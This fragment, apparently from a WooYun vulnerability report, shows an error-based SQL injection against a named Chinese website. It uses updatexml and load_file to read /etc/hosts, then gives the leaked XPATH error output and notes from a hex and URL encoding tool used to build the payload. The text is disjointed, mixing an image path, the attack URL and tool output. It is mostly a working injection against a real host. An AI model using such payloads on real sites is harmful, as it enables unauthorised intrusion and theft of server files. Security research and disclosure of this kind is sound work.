 showboom.cn/news.php?typid=2%20and%201=(updatexml(1,concat(0x5e24,(select%20load_file(0x2F6574632F686F737473)),0x5e24),1))
XPATH syntax error: '^$127.0.0.1 localhost localhos'
葵 转换工具 by zj1244[小葵]
要转的:
/etc/hosts 给我转!
URL格式:
%2F%65%74%63%2F%68%6F%73%74%73 还原
SQL_En:
0x2F006500740063002F0068006F00730074007300 还原
Hex:
0x2F6574632F686F737473 还原
www.wooyun.org